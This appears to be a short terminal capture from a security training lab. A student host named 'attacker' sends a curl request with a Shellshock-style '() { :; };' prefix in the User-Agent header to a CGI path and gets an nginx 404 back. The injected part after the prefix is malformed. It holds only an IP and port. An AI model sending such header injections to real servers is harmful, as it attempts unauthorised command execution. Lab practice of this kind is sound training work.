 student-03-49f123a17109@attacker:~$ curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' ht
tp://192.168.10.20/cgi-bin/test-critical
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
student-03-49f123a17109@attacker:~$
6:52 PM